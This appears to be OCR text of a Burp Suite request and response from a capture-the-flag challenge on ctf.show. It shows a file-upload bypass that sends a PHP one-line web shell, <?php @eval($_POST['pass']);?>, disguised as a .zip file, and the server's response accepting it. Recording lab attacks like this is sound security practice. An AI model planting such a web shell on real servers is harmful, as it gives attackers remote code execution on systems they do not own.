 Request
Pretty Raw \n Actions
1 POST /upload.php HTTP/1.1
2 Host: 3b22793c-b9f9-4c4c-8544-a3a359f9d13a.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------158598926130896007923479493230
9 Content-Length: 271
10 Origin:
http://3b22793c-b9f9-4c4c-8544-a3a359f9d13a.challenge.ctf.show:8080
11 Connection: close
12 Referer:
http://3b22793c-b9f9-4c4c-8544-a3a359f9d13a.challenge.ctf.show:8080/
13 Cookie: __cfduid=d921eddc3913dd5d3b9311ac1ebce9a941614867055;
UM_distinctid=
1780021a4ffc9d-0eb0e06a43ebcd-4c3f227c-144000-1780021a5002a8
14
15 -----------------------------158598926130896007923479493230
16 Content-Disposition: form-data; name="file"; filename="yijuhua.zip"
17 Content-Type: application/x-zip-compressed
18
19 <?php @eval($_POST['pass']);?>
20 -----------------------------158598926130896007923479493230--
21
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Wed, 10 Mar 2021 10:06:24 GMT
4 Server: nginx/1.14.2
5 X-Powered-By: PHP/5.6.40
6 Content-Length: 55
7 Connection: close
8
9 {"code":0,"msg":"0274236270397fca59b064aae558d83f.zip"}